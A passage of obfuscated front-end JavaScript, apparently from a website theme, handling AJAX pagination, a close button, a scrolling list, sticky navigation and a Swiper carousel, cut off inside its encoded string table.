_0x44f2c4(_0x38665e);},'VqVgh':_0x3ec682(0x1ea,'NMb6'),'NEMpI':_0x3ec682(0x623,'$OjR'),'twTzf':_0x3ec682(0x439,'0sQo'),'FeTDz':function(_0x3a16a9,_0x2852b5){return _0x3a16a9===_0x2852b5;},'FQIkW':_0x3ec682(0x3e1,'hMoB'),'aBsZo':_0x3ec682(0x45d,'$OjR'),'FTCan':function(_0x2c7bdd,_0x666776){return _0x2c7bdd!==_0x666776;},'AWrOc':_0x3ec682(0x6a4,'VCiJ'),'FWUyS':_0x3ec682(0x552,'&%u5'),'zFMyT':_0x3ec682(0x319,'BOTA'),'SNusa':_0x3ec682(0x4ae,'Xc0['),'PXLBK':function(_0x39e481,_0x17be90){return _0x39e481===_0x17be90;},'WEIIC':_0x3ec682(0x7a8,'hMoB'),'YsVMf':function(_0x22e5f7,_0x4ea633){return _0x22e5f7===_0x4ea633;},'XccQJ':_0x3ec682(0x8db,'BOTA'),'zXHxY':_0x3ec682(0x685,'RF]@'),'ZHNAk':function(_0x185b04,_0x431179){return _0x185b04+_0x431179;},'mLcEg':function(_0x344a49,_0x1139bc){return _0x344a49+_0x1139bc;},'OGzYF':function(_0x5381ee,_0x2bf05c){return _0x5381ee+_0x2bf05c;},'TIwUR':_0x3ec682(0x90c,'M&A6'),'corhj':_0x3ec682(0x9a3,'YykH'),'vYUEZ':_0x3ec682(0x23b,'l55c'),'aQocg':function(_0xd75943,_0x2cadab){return _0xd75943>_0x2cadab;},'Natal':function(_0x34b50e,_0x14518a){return _0x34b50e===_0x14518a;},'HYPpS':_0x3ec682(0x7b6,'YykH'),'pEwRs':_0x3ec682(0x5f8,'DJ&s'),'jdgJv':_0x3ec682(0x4a7,'M[L#'),'txWdX':_0x3ec682(0x62e,'BunC'),'OizTJ':function(_0xd158a4,_0x1fab66){return _0xd158a4(_0x1fab66);},'tozsw':_0x3ec682(0x147,'d%&Q'),'efvyD':function(_0x236f63,_0x1d3ebb){return _0x236f63<_0x1d3ebb;},'sIWTJ':function(_0x1df5e4,_0x878878){return _0x1df5e4(_0x878878);},'ftMjN':function(_0x835e94,_0x10bd8c){return _0x835e94(_0x10bd8c);},'sWYJq':function(_0x2fd71b,_0x12b72c){return _0x2fd71b==_0x12b72c;},'AjRRW':_0x3ec682(0x46b,'M&A6'),'Gpfbg':_0x3ec682(0x8b2,'hMoB'),'oWiwy':function(_0x5e1458,_0x4992fe){return _0x5e1458!==_0x4992fe;},'xEQtx':_0x3ec682(0x378,'*nAk'),'jvgji':function(_0x4fd1f6,_0x1913ff){return _0x4fd1f6>_0x1913ff;},'UmlAL':function(_0x5403c3,_0x5bf48a){return _0x5403c3(_0x5bf48a);},'fThVU':_0x3ec682(0x26a,'&%u5'),'vLony':function(_0x1baf20,_0x1fbef8){return _0x1baf20(_0x1fbef8);},'afzSU':_0x3ec682(0x5b7,'ioIY'),'YsvUX':_0x3ec682(0x284,'rA7N'),'Ygscq':function(_0x131f32,_0x10cc77){return _0x131f32(_0x10cc77);},'lSKSr':_0x3ec682(0x2c3,'PzlW'),'sreaf':_0x3ec682(0x79c,'LMlf'),'kfsYs':function(_0x27deb2,_0x2bfdaa){return _0x27deb2(_0x2bfdaa);},'Ucypc':function(_0x37cf6e,_0x28db06){return _0x37cf6e!==_0x28db06;},'XTsas':_0x3ec682(0x5dd,'VZ4G'),'aUwag':_0x3ec682(0x98a,'FW$A'),'rtPgG':function(_0x267957,_0x31ad6e){return _0x267957(_0x31ad6e);},'ojNLJ':function(_0x4145fd,_0xeed3b5){return _0x4145fd(_0xeed3b5);}};if(_0x83516d[_0x3ec682(0x2d9,'9@]V')]($,_0x83516d[_0x3ec682(0x941,'vnbA')])[_0x3ec682(0x442,'C5JC')]){var _0x1f0c5=_0x83516d[_0x3ec682(0x59a,'M[L#')]($,_0x83516d[_0x3ec682(0xf8,'*nAk')]),_0x1ad825=_0x83516d[_0x3ec682(0x526,'VCiJ')]($,_0x83516d[_0x3ec682(0x74d,'M[L#')]),_0x5ae612=_0x1f0c5[_0x3ec682(0x927,'9@]V')](),_0x2f858e=_0x83516d[_0x3ec682(0x326,'0sQo')]($,_0x83516d[_0x3ec682(0x5cc,'i8ej')])[_0x3ec682(0x858,'hJ9x')]()[_0x3ec682(0x5b5,'9@]V')];_0x83516d[_0x3ec682(0x7de,'ZrSN')]($,_0x83516d[_0x3ec682(0x6df,'d%&Q')])[_0x3ec682(0x3f1,'VCBe')](function(){var _0x38fee0=_0x3ec682,_0x466100={'AWgxi':function(_0x577a38,_0x2cee4c){var _0x5dd3d4=_0xf397;return _0x83516d[_0x5dd3d4(0x51f,'RF]@')](_0x577a38,_0x2cee4c);},'elTMB':_0x83516d[_0x38fee0(0xdb,'l55c')],'qKUZM':_0x83516d[_0x38fee0(0x18c,'rA7N')],'zRRvF':_0x83516d[_0x38fee0(0x57e,'ioIY')],'vGyRy':function(_0x4e6cae,_0x116c7b){var _0x4644d2=_0x38fee0;return _0x83516d[_0x4644d2(0x3e0,'vnbA')](_0x4e6cae,_0x116c7b);},'zUbTr':_0x83516d[_0x38fee0(0x53c,'PzlW')],'OiZCp':_0x83516d[_0x38fee0(0x9b0,'ioIY')],'ZPWUq':_0x83516d[_0x38fee0(0x817,'ioIY')]};_0x1ad825[_0x38fee0(0x82a,'M[L#')]();if(_0x83516d[_0x38fee0(0x710,'Ats^')](_0x1ad825[_0x38fee0(0x160,'#b5&')](_0x83516d[_0x38fee0(0x3ec,'l55c')]),_0x83516d[_0x38fee0(0x22d,'IfQy')])){if(_0x83516d[_0x38fee0(0x2a1,'Xc0[')](_0x83516d[_0x38fee0(0x4ed,'M[L#')],_0x83516d[_0x38fee0(0x415,'ZrSN')])){const _0x5b6619=_0x466100[_0x38fee0(0x97a,'VCiJ')](_0x28b2cf,this)[_0x38fee0(0x221,'RDVd')](_0x466100[_0x38fee0(0x9bd,'i8ej')]),_0x3670f9=_0x466100[_0x38fee0(0x9b3,'Xdvm')](_0x3f0a1e,this)[_0x38fee0(0x9c8,'0sQo')](_0x466100[_0x38fee0(0x55e,'ioIY')]);var _0x1b6e01=_0x466100[_0x38fee0(0x82d,'jOJ3')](_0x155c60,this)[_0x38fee0(0x27f,'RDVd')](_0x466100[_0x38fee0(0x73a,'LMlf')]);_0x1b6e01++,_0x466100[_0x38fee0(0x798,'&%u5')](_0x5c5e80,this)[_0x38fee0(0x6e6,'w^K1')](_0x466100[_0x38fee0(0x831,'#WhE')],_0x1b6e01),_0x1b2522[_0x38fee0(0x735,'Xc0[')]({'url':_0x3670f9,'data':{'page':_0x1b6e01},'type':_0x466100[_0x38fee0(0x1e0,'#b5&')],'dataType':_0x466100[_0x38fee0(0x6ce,'l55c')],'success':function(_0x59a692){var _0x29aaed=_0x38fee0;_0x466100[_0x29aaed(0x5e3,'BunC')](_0x407665,_0x5b6619)[_0x29aaed(0x6ec,'BunC')](_0x59a692);}});}else _0x1f0c5[_0x38fee0(0x2a6,'NMb6')](_0x83516d[_0x38fee0(0x8ed,'rA7N')],_0x83516d[_0x38fee0(0x5a4,'Ats^')]),_0x83516d[_0x38fee0(0x3d0,'hMoB')]($,this)[_0x38fee0(0x9d3,'w^K1')](_0x83516d[_0x38fee0(0x322,'VCiJ')]);}if(_0x83516d[_0x38fee0(0x947,'VCiJ')](_0x1ad825[_0x38fee0(0x241,'VCiJ')](_0x83516d[_0x38fee0(0x1d1,'3DMW')]),_0x83516d[_0x38fee0(0x3cb,'9@]V')])){if(_0x83516d[_0x38fee0(0x51c,'cDVi')](_0x83516d[_0x38fee0(0x4df,'YykH')],_0x83516d[_0x38fee0(0xd7,'BOTA')]))_0x1f0c5[_0x38fee0(0x7f7,'i8ej')](_0x83516d[_0x38fee0(0x285,'M[L#')],''),_0x83516d[_0x38fee0(0x4b1,'Ar2a')]($,this)[_0x38fee0(0x1a2,'M&A6')](_0x83516d[_0x38fee0(0x2f4,'BOTA')]);else{var _0x33a891=_0x466100[_0x38fee0(0x6cd,'M&A6')][_0x38fee0(0x2b8,'LMlf')]('|'),_0x2eb430=0x0;while(!![]){switch(_0x33a891[_0x2eb430++]){case'0':_0x1298ca=this[_0x38fee0(0x736,'VCBe')];continue;case'1':_0x19cec0=this[_0x38fee0(0x3b9,'hJ9x')];continue;case'2':_0x3bb81d=this[_0x38fee0(0x62f,'$OjR')];continue;case'3':_0x51f8c9=this[_0x38fee0(0x2c4,'Xc0[')];continue;case'4':_0xa10d06=this[_0x38fee0(0x4d1,'3DMW')];continue;}break;}}}}),!MyTheme[_0x3ec682(0xf3,'$OjR')][_0x3ec682(0x119,'d%&Q')][_0x3ec682(0x390,'RDVd')]&&(_0x1ad825[_0x3ec682(0x57b,'3DMW')]({'height':_0x5ae612,'overflow':_0x83516d[_0x3ec682(0x384,'PzlW')]}),_0x1ad825[_0x3ec682(0x3fd,'tTNo')](_0x2f858e));}if(_0x83516d[_0x3ec682(0x98f,'u3qy')]($,_0x83516d[_0x3ec682(0x2c5,'hMoB')])[_0x3ec682(0x486,'VCBe')]){if(_0x83516d[_0x3ec682(0x54a,'IfQy')](_0x83516d[_0x3ec682(0x1cc,'jOJ3')],_0x83516d[_0x3ec682(0x96b,'l55c')]))!MyTheme[_0x3ec682(0x95b,'hJ9x')][_0x3ec682(0x656,'Xc0[')][_0x3ec682(0x74c,'ZrSN')]&&_0x83516d[_0x3ec682(0x1cf,'C5JC')]($,window)[_0x3ec682(0x978,'rA7N')](function(){var _0x346c5e=_0x3ec682;if(_0x83516d[_0x346c5e(0x69e,'DJ&s')](_0x83516d[_0x346c5e(0x999,'BOTA')]($,window)[_0x346c5e(0x1df,'C5JC')](),window[_0x346c5e(0x927,'9@]V')]))_0x83516d[_0x346c5e(0x355,'a#h@')](_0x83516d[_0x346c5e(0x878,'#b5&')],_0x83516d[_0x346c5e(0x336,'Ats^')])?_0x1b23a9+=_0x83516d[_0x346c5e(0x7eb,'rA7N')](_0x83516d[_0x346c5e(0x983,'VZ4G')](_0x83516d[_0x346c5e(0x291,'Xdvm')](_0x83516d[_0x346c5e(0x1d3,'f*4f')](_0x83516d[_0x346c5e(0x93c,'hJ9x')](_0x83516d[_0x346c5e(0x53a,'0sQo')](_0x83516d[_0x346c5e(0x423,'$OjR')],_0x5848d0[_0x8717a4][_0x346c5e(0x921,'9@]V')]),_0x83516d[_0x346c5e(0x555,'YykH')]),_0x357986[_0x583a40][_0x346c5e(0x13f,'hMoB')]),'\x22>'),_0x165c4b[_0x49fe6e][_0x346c5e(0x932,'vnbA')]),_0x83516d[_0x346c5e(0x8d4,'Ats^')]):(_0x83516d[_0x346c5e(0x69c,'&%u5')]($,_0x83516d[_0x346c5e(0x55b,'K6Lh')])[_0x346c5e(0x320,'hJ9x')](_0x83516d[_0x346c5e(0x5ce,'FW$A')]),_0x83516d[_0x346c5e(0x644,'BunC')]($,_0x83516d[_0x346c5e(0x3b7,'VCiJ')])[_0x346c5e(0x472,'$OjR')]());else _0x83516d[_0x346c5e(0x1a3,'FW$A')](_0x83516d[_0x346c5e(0x658,'MBWn')]($,window)[_0x346c5e(0x594,'K6Lh')](),window[_0x346c5e(0x654,'w^K1')])&&(_0x83516d[_0x346c5e(0x877,'Heio')]($,_0x83516d[_0x346c5e(0x5fc,'9@]V')])[_0x346c5e(0x517,'ioIY')](_0x83516d[_0x346c5e(0x3a6,'&%u5')]),_0x83516d[_0x346c5e(0x676,'FW$A')]($,_0x83516d[_0x346c5e(0x63a,'3DMW')])[_0x346c5e(0x463,'#b5&')]());}),_0x83516d[_0x3ec682(0x60b,'$OjR')]($,_0x83516d[_0x3ec682(0x861,'LMlf')])[_0x3ec682(0x22a,'cDVi')](function(){var _0x50a092=_0x3ec682,_0x1dbf15={'wxRev':function(_0x2fcfe6,_0x5d31e4){var _0x290036=_0xf397;return _0x83516d[_0x290036(0x5cb,'Xc0[')](_0x2fcfe6,_0x5d31e4);},'BZpuk':_0x83516d[_0x50a092(0x1b5,'$OjR')],'xtruE':_0x83516d[_0x50a092(0x4ec,'tTNo')]};_0x83516d[_0x50a092(0x148,'$OjR')](_0x83516d[_0x50a092(0x653,'3DMW')],_0x83516d[_0x50a092(0x762,'FW$A')])?_0x42dc8d=_0x1dbf15[_0x50a092(0x66f,'0sQo')](_0x1e7522,0x1)?_0x1dbf15[_0x50a092(0x19b,'f*4f')]:_0x1dbf15[_0x50a092(0x572,'RF]@')]:_0x83516d[_0x50a092(0x61d,'p$eX')]($,_0x83516d[_0x50a092(0x19c,'BunC')])[_0x50a092(0x8ad,'BOTA')](_0x83516d[_0x50a092(0x70f,'YykH')]);});else{if(_0x83516d[_0x3ec682(0x87c,'Ats^')](_0x83516d[_0x3ec682(0x98b,'DJ&s')](_0xedbaa7,_0x9cbd43)[_0x3ec682(0x428,'ZrSN')](),_0x5e4459[_0x3ec682(0x42e,'Xc0[')]))_0x83516d[_0x3ec682(0x5df,'jOJ3')](_0x6cc698,_0x83516d[_0x3ec682(0x5a1,'BOTA')])[_0x3ec682(0x117,'jOJ3')](_0x83516d[_0x3ec682(0x56d,'VZ4G')]),_0x83516d[_0x3ec682(0x2ef,'NMb6')](_0x48279c,_0x83516d[_0x3ec682(0x51a,'Xdvm')])[_0x3ec682(0x9b5,'rA7N')]();else _0x83516d[_0x3ec682(0x80e,'#b5&')](_0x83516d[_0x3ec682(0x143,'a#h@')](_0x189185,_0x5986c0)[_0x3ec682(0x726,'9@]V')](),_0x368d68[_0x3ec682(0x9a7,'l55c')])&&(_0x83516d[_0x3ec682(0x602,'&%u5')](_0x2754f1,_0x83516d[_0x3ec682(0x907,'0sQo')])[_0x3ec682(0x7fc,'Xdvm')](_0x83516d[_0x3ec682(0x5ea,'i8ej')]),_0x83516d[_0x3ec682(0x955,'C5JC')](_0x29ccbd,_0x83516d[_0x3ec682(0x974,'jOJ3')])[_0x3ec682(0x863,'NMb6')]());}}},'Close':function(){var _0x3dda68=_0x491a11,_0x2e2724={'DBuIC':function(_0x1f9092,_0x1c5e03){return _0x1f9092(_0x1c5e03);},'XZvWG':_0x3dda68(0x751,'K6Lh'),'sUCyx':_0x3dda68(0x556,'w^K1'),'niqGF':_0x3dda68(0x919,'d%&Q')};_0x2e2724[_0x3dda68(0x462,'rJJe')]($,_0x2e2724[_0x3dda68(0x303,'VCBe')])['on'](_0x2e2724[_0x3dda68(0x39d,'cDVi')],function(){var _0x3dbaa5=_0x3dda68;_0x2e2724[_0x3dbaa5(0x794,'Ar2a')]($,this)[_0x3dbaa5(0x8b8,'#b5&')](_0x2e2724[_0x3dbaa5(0x647,'p$eX')])[_0x3dbaa5(0x576,'hJ9x')]();});},'Roll':function(_0x1ed386,_0x28b730){var _0x5ac786=_0x491a11,_0x88c892={'xSlio':function(_0x69c6d2,_0x36d766,_0xde15f7,_0x3c61d3){return _0x69c6d2(_0x36d766,_0xde15f7,_0x3c61d3);},'wNjTT':function(_0x4f82b4,_0xb37220){return _0x4f82b4===_0xb37220;},'GLLbp':_0x5ac786(0x813,'vnbA'),'qkDgx':_0x5ac786(0x719,'NMb6'),'CJBbC':function(_0xdf9ef8,_0x197bf2){return _0xdf9ef8(_0x197bf2);},'bNxiY':_0x5ac786(0x8ca,'Ar2a'),'bOflx':_0x5ac786(0x48e,'VCBe'),'cKSyj':function(_0x5c59c2,_0xbe8d56,_0x43a4fa){return _0x5c59c2(_0xbe8d56,_0x43a4fa);}};_0x88c892[_0x5ac786(0x66b,'IfQy')](setInterval,function(){var _0x812715=_0x5ac786,_0x195345={'CQGqD':function(_0x4ebe3f,_0x45498d,_0x3c4f80,_0x263473){var _0x53d0e3=_0xf397;return _0x88c892[_0x53d0e3(0x70c,'Ats^')](_0x4ebe3f,_0x45498d,_0x3c4f80,_0x263473);},'ffjYb':function(_0x51218d,_0x53f44a){var _0x3015eb=_0xf397;return _0x88c892[_0x3015eb(0x7e4,'VZ4G')](_0x51218d,_0x53f44a);},'IsQuP':_0x88c892[_0x812715(0x9c5,'*nAk')],'UScGN':_0x88c892[_0x812715(0x13a,'Xc0[')],'MRdqL':function(_0x2cf0ea,_0x3e2609){var _0x5433e7=_0x812715;return _0x88c892[_0x5433e7(0x31b,'FW$A')](_0x2cf0ea,_0x3e2609);},'osAiJ':_0x88c892[_0x812715(0x8fb,'RF]@')],'UrAQg':_0x88c892[_0x812715(0x741,'hMoB')]};_0x88c892[_0x812715(0x132,'PzlW')]($,_0x1ed386)[_0x812715(0x7b0,'0sQo')]('ul')[_0x812715(0x7b2,'M&A6')]({'marginTop':_0x28b730},0x1f4,function(){var _0x5db10d=_0x812715,_0x2c7a32={'uaCvU':function(_0x4fc9e3,_0x151e79,_0xe00468,_0xa8fa46){var _0x37b8ad=_0xf397;return _0x195345[_0x37b8ad(0x9d4,'RDVd')](_0x4fc9e3,_0x151e79,_0xe00468,_0xa8fa46);}};if(_0x195345[_0x5db10d(0x81d,'w^K1')](_0x195345[_0x5db10d(0x992,'VCBe')],_0x195345[_0x5db10d(0x9a6,'RF]@')])){if(_0x40d07e)_0x2c7a32[_0x5db10d(0x918,'Ar2a')](_0xb47323,_0x40dbfb,_0xa51a28,_0x293dad);}else _0x195345[_0x5db10d(0x598,'IfQy')]($,this)[_0x5db10d(0x4b7,'C5JC')]({'marginTop':_0x195345[_0x5db10d(0xf5,'#b5&')]})[_0x5db10d(0x9ce,'u3qy')](_0x195345[_0x5db10d(0x851,'YykH')])[_0x5db10d(0x908,'VCiJ')](this);});},0xbb8);},'Nav':function(){var _0x3477ac=_0x491a11,_0x4eac13={'vpOrZ':function(_0x2b694e,_0x1b5550){return _0x2b694e(_0x1b5550);},'iTtDd':_0x3477ac(0x89d,'MBWn'),'tkfYQ':function(_0x45a3a5,_0x50be85){return _0x45a3a5!==_0x50be85;},'vrpul':_0x3477ac(0x48b,'$OjR'),'aAczM':_0x3477ac(0x4b9,'w^K1'),'HSHKs':_0x3477ac(0x312,'M[L#'),'MMPdL':function(_0x510e8f,_0x57cf35){return _0x510e8f(_0x57cf35);},'LdhyR':_0x3477ac(0x21b,'NMb6'),'kYYtz':function(_0x478032,_0x29a0a5){return _0x478032(_0x29a0a5);},'SWnhC':_0x3477ac(0x5d9,'YykH'),'FlGAT':_0x3477ac(0x8d7,'p$eX'),'jXMAp':_0x3477ac(0x300,'C5JC'),'ufQQF':function(_0x41a6db,_0x19e44a){return _0x41a6db(_0x19e44a);},'bQRoj':_0x3477ac(0x8c8,'BOTA'),'Hdpmb':_0x3477ac(0x50e,'ZrSN'),'cgIMf':function(_0x3cee42,_0x2921d3){return _0x3cee42(_0x2921d3);},'jvkyR':_0x3477ac(0x6dd,'C5JC'),'WssDw':_0x3477ac(0x49c,'DJ&s'),'SEAwF':function(_0x3301dd,_0x162539){return _0x3301dd(_0x162539);},'eeBFJ':function(_0x398525,_0x418128){return _0x398525>_0x418128;},'vdftG':function(_0x348a4b,_0x3c0059){return _0x348a4b(_0x3c0059);},'hsFKW':_0x3477ac(0x83c,'a#h@'),'PSdLh':_0x3477ac(0x981,'MBWn'),'euCKx':function(_0x652d1b,_0x274388){return _0x652d1b>_0x274388;},'DtKoy':_0x3477ac(0x391,'M[L#'),'hMMtv':_0x3477ac(0x6c5,'w^K1'),'htBse':function(_0x18394d,_0x5e0a59){return _0x18394d>_0x5e0a59;},'iOXNw':function(_0x21cca7,_0x2003e8){return _0x21cca7-_0x2003e8;},'LoXAj':function(_0x3f0a93,_0x3b21e4){return _0x3f0a93(_0x3b21e4);},'OikDn':_0x3477ac(0x91a,'M[L#'),'mVBXl':_0x3477ac(0x18a,'i8ej')};_0x4eac13[_0x3477ac(0x514,'C5JC')]($,window)[_0x3477ac(0x69f,'cDVi')](function(){var _0x353166=_0x3477ac,_0x7939c9={'UUxpY':function(_0x2d66a7,_0x5501bd){var _0x1784c3=_0xf397;return _0x4eac13[_0x1784c3(0x17d,'NMb6')](_0x2d66a7,_0x5501bd);},'MqTDu':_0x4eac13[_0x353166(0x89e,'rA7N')]};if(_0x4eac13[_0x353166(0x21d,'Ats^')](_0x4eac13[_0x353166(0x37c,'MBWn')],_0x4eac13[_0x353166(0xe0,'RF]@')])){var _0x36b1f6=_0x4eac13[_0x353166(0x986,'a#h@')][_0x353166(0x2b8,'LMlf')]('|'),_0x382c46=0x0;while(!![]){switch(_0x36b1f6[_0x382c46++]){case'0':var _0xc2c87=Math[_0x353166(0x2c6,'#WhE')](document[_0x353166(0x925,'u3qy')][_0x353166(0x949,'3DMW')]||document[_0x353166(0x31e,'Xdvm')][_0x353166(0x594,'K6Lh')]),_0x533fce=_0x4eac13[_0x353166(0x22f,'DJ&s')]($,_0x4eac13[_0x353166(0x6f1,'#b5&')]);continue;case'1':if(_0x4eac13[_0x353166(0x683,'l55c')]($,_0x4eac13[_0x353166(0x2a4,'VCBe')])[_0x353166(0x7ab,'*nAk')](_0x4eac13[_0x353166(0xb7,'BOTA')]))var _0x5eb0ce=_0x4eac13[_0x353166(0x698,'BOTA')]($,_0x4eac13[_0x353166(0xbb,'FW$A')])[_0x353166(0x790,'VZ4G')]()[_0x353166(0x7bf,'*nAk')];continue;case'2':if(_0x4eac13[_0x353166(0x763,'#b5&')]($,_0x4eac13[_0x353166(0x416,'VZ4G')])[_0x353166(0x4ce,'rA7N')](_0x4eac13[_0x353166(0x200,'i8ej')]))var _0x18595e=_0x4eac13[_0x353166(0x8f8,'p$eX')]($,_0x4eac13[_0x353166(0x485,'tTNo')])[_0x353166(0x12e,'9@]V')]()[_0x353166(0x771,'&%u5')];continue;case'3':if(_0x4eac13[_0x353166(0x3b5,'rA7N')]($,_0x4eac13[_0x353166(0x5d4,'hMoB')])[_0x353166(0x4ce,'rA7N')](_0x4eac13[_0x353166(0x21c,'VZ4G')]))var _0x2e90fe=_0x4eac13[_0x353166(0x7f4,'VZ4G')]($,_0x4eac13[_0x353166(0x755,'Heio')])[_0x353166(0x83f,'*nAk')]()[_0x353166(0x238,'rA7N')],_0x5b139e=_0x4eac13[_0x353166(0x8cc,'cDVi')]($,_0x4eac13[_0x353166(0x993,'jOJ3')])[_0x353166(0x2e2,'K6Lh')]();continue;case'4':_0x4eac13[_0x353166(0x231,'RDVd')](_0x4eac13[_0x353166(0x54d,'u3qy')]($,_0x4eac13[_0x353166(0x68a,'rA7N')])[_0x353166(0x5ed,'VCiJ')](),_0x4eac13[_0x353166(0x60f,'$OjR')]($,_0x4eac13[_0x353166(0x5ba,'Xdvm')])[_0x353166(0x1a1,'IfQy')]())&&(_0x4eac13[_0x353166(0x1c1,'l55c')](_0xc2c87,_0x2e90fe)?_0x533fce[_0x353166(0x72e,'Xdvm')](_0x4eac13[_0x353166(0x795,'VCBe')])[_0x353166(0x5e5,'p$eX')]({'width':_0x5b139e}):_0x533fce[_0x353166(0x8e3,'tTNo')](_0x4eac13[_0x353166(0x6a5,'u3qy')])[_0x353166(0x571,'3DMW')](_0x4eac13[_0x353166(0x585,'BOTA')]),_0x4eac13[_0x353166(0x17b,'Ats^')](_0xc2c87,_0x4eac13[_0x353166(0x165,'RDVd')](_0x5eb0ce,_0x4eac13[_0x353166(0x44e,'9@]V')]($,_0x4eac13[_0x353166(0x6c7,'MBWn')])[_0x353166(0x1a1,'IfQy')]()))?_0x533fce[_0x353166(0x1d7,'IfQy')](_0x4eac13[_0x353166(0x742,'RDVd')])[_0x353166(0x7d8,'LMlf')](_0x4eac13[_0x353166(0x2db,'RF]@')]):_0x533fce[_0x353166(0x1d7,'IfQy')](_0x4eac13[_0x353166(0x371,'&%u5')]));continue;}break;}}else{var _0x511b97=_0x7939c9[_0x353166(0x5da,'YykH')](_0x57d6b6,this)[_0x353166(0x30f,'MBWn')]()[_0x353166(0x64e,'Xdvm')](_0x7939c9[_0x353166(0x793,'M&A6')])[_0x353166(0x857,'d%&Q')]();_0x223122[_0x353166(0x3df,'u3qy')][_0x353166(0x7ff,'a#h@')][_0x353166(0x112,'*nAk')](this,_0x511b97);}});},'Swiper':function(){var _0x154c04=_0x491a11,_0x4c806d={'skRaS':function(_0x1e84ae,_0x5bf3b4){return _0x1e84ae<_0x5bf3b4;},'orgwV':function(_0x25bef9,_0x35faab){return _0x25bef9+_0x35faab;},'pkepV':function(_0x19aa13,_0x3a7991){return _0x19aa13+_0x3a7991;},'ynqvu':function(_0x397350,_0x5a08b4){return _0x397350+_0x5a08b4;},'BDQMN':function(_0x5a4731,_0x796b10){return _0x5a4731+_0x796b10;},'XZRaz':_0x154c04(0x48a,'BOTA'),'pRRCM':_0x154c04(0x8bf,'#WhE'),'mdDGl':_0x154c04(0x24b,'vnbA'),'VvsYI':function(_0x151c31,_0x3924f7){return _0x151c31(_0x3924f7);},'LvSeG':_0x154c04(0x7f8,'DJ&s'),'BWVch':function(_0x7bca16){return _0x7bca16();},'bZEAb':function(_0x4ef098,_0x1d0a33){return _0x4ef098!==_0x1d0a33;},'EpQQE':_0x154c04(0x1d8,'Xc0['),'mmIkK':function(_0x5d0c5c,_0x182fb7){return _0x5d0c5c-_0x182fb7;},'CpgaQ':function(_0x3a5f3e,_0x4e35b6){return _0x3a5f3e/_0x4e35b6;},'tXWOr':function(_0x5650bd,_0xd75110){return _0x5650bd/_0xd75110;},'lCAlL':function(_0x2427b2,_0x36ca07){return _0x2427b2>_0x36ca07;},'nFpQT':function(_0x1df269,_0x5b55b7){return _0x1df269!==_0x5b55b7;},'JPffF':_0x154c04(0x2a7,'*nAk'),'QMGKX':_0x154c04(0x175,'K6Lh'),'abAwC':_0x154c04(0x573,'VCBe')};let _0x56517f=new Swiper(_0x4c806d[_0x154c04(0x480,'vnbA')],{'freeMode':!![],'slidesPerView':_0x4c806d[_0x154c04(0xe5,'jOJ3')],'freeModeMomentumRatio':0.5,'on':{'click':function(_0x56e7c8){var _0x1325c4=_0x154c04,_0x595479={'lKbAy':function(_0x2e049d,_0x38d6c1){var _0x597f5c=_0xf397;return _0x4c806d[_0x597f5c(0x1d5,'$OjR')](_0x2e049d,_0x38d6c1);},'hCruP':_0x4c806d[_0x1325c4(0x982,'p$eX')],'rbSQf':function(_0x5c5115){var _0x596b06=_0x1325c4;return _0x4c806d[_0x596b06(0x151,'#b5&')](_0x5c5115);}};if(_0x4c806d[_0x1325c4(0x82c,'BOTA')](_0x4c806d[_0x1325c4(0x87e,'jOJ3')],_0x4c806d[_0x1325c4(0x940,'ioIY')]))for(let _0x5130b8=0x0;_0x4c806d[_0x1325c4(0x8fe,'hJ9x')](_0x5130b8,_0x5183b3[_0x1325c4(0x767,'RF]@')]);_0x5130b8++){_0x39daa5+=_0x4c806d[_0x1325c4(0x24c,'w^K1')](_0x4c806d[_0x1325c4(0x5d5,'u3qy')](_0x4c806d[_0x1325c4(0x5e8,'VZ4G')](_0x4c806d[_0x1325c4(0x94e,'BunC')](_0x4c806d[_0x1325c4(0x169,'Heio')](_0x4c806d[_0x1325c4(0x87f,'IfQy')](_0x4c806d[_0x1325c4(0x786,'PzlW')],_0x1d8a20[_0x5130b8][_0x1325c4(0x778,'cDVi')]),_0x4c806d[_0x1325c4(0x9aa,'Heio')]),_0xc0a319[_0x5130b8][_0x1325c4(0x2a0,'d%&Q')]),'\x22>'),_0x331ab0[_0x5130b8][_0x1325c4(0x474,'w^K1')]),_0x4c806d[_0x1325c4(0x432,'l55c')]);}else{let _0x4ec7f1=this[_0x1325c4(0x2e6,'DJ&s')][_0x1325c4(0x501,'Xdvm')],_0xa96856=this[_0x1325c4(0x5dc,'vnbA')][_0x1325c4(0x1ee,'FW$A')],_0x34bd96=_0x4c806d[_0x1325c4(0x39c,'M[L#')](_0x4c806d[_0x1325c4(0x546,'M&A6')](_0x4c806d[_0x1325c4(0x8a2,'VZ4G')](this[_0x1325c4(0x552,'&%u5')],0x2),_0xa96856),_0x4c806d[_0x1325c4(0x46a,'C5JC')](_0x4ec7f1,0x2));if(_0x4c806d[_0x1325c4(0x5c3,'#WhE')](_0x34bd96,0x0))_0x4c806d[_0x1325c4(0x54e,'0sQo')](_0x4c806d[_0x1325c4(0x38a,'jOJ3')],_0x4c806d[_0x1325c4(0x7ec,'rA7N')])?(_0x4d551f=_0x595479[_0x1325c4(0x352,'hJ9x')](_0x56c7ae,_0x595479[_0x1325c4(0x273,'C5JC')])[_0x1325c4(0x969,'VCiJ')](),_0x595479[_0x1325c4(0x74f,'tTNo')](_0x2ebd30)):_0x34bd96=0x0;else _0x4c806d[_0x1325c4(0x5ad,'LMlf')](_0x34bd96,this[_0x1325c4(0xde,'&%u5')]())&&(_0x34bd96=this[_0x1325c4(0x77b,'*nAk')]());this[_0x1325c4(0x38d,'Xc0[')](0x12c),this[_0x1325c4(0x420,'NMb6')](_0x34bd96);}}}});}}};function _0x522f(){var _0x248134=(function(){return[_0xodf,'YnujRWLsSbFjkiuTaQBmi.coBkm.RvbU7LSfUXFn==','W6Crp8kBgHaCW5vL','W6mCCCkzW5RcH0vBW7C7WRtdQG','W4/cT1i4ia','WORdReL/BG','pmo0F8kVW7O','WRaGnSk4eG','BqC6','W7VcJ04LnW','uCoXWPFcL8kU','W7VdTSkalGe','WQe4umkMaCk0WPJdOCkq','AueFg8oB','FIJdG8oRW7S','WPS8aSkOW6a','eSoqW45suSkNg3Swnq','CeiJlmoU','W4mMWPRcThG','WRytv8kfwq','lsJcJSk0WOu','yueNW5NcVa','W6Wru3Hy','W4VcQKKpbG','W5SbW73cRmoGW7RcM8kz','W6qdWPVcGMW','ymkDW7VdM2G','DGanBgK','W6K0FfC','ed1zvSob','k8k8W6xcSLBcLKvPcCocW6nbwbbNvG','W5WEWP/cRea','WPKACWqm','WR4ag8kzW4tdTCkwWO4','dSoicq','WPhcHmkMc8oL','WRBdIuDyEa','W7uwC8kAcX4tWPW+','W5WBWPdcPLeNWPS','eJXwxmoN','nbmo